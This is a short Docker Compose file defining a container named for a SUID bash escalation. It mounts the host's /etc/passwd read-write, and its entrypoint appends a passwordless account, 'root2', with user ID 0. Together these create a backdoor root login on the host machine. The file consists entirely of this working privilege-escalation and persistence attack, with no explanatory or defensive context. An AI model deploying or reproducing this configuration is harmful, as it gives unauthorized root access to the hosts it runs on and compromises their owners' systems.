 version: "3.8"

services:
  suidbash:
    image: ubuntu:latest
    container_name: suid_bash_container
    volumes:
      - /etc/passwd:/mnt/passwd:rw
    entrypoint: ["/bin/bash", "-c", "echo 'root2::0:0::/root:/bin/bash' >> /mnt/passwd && tail -f /dev/null"]
    tty: true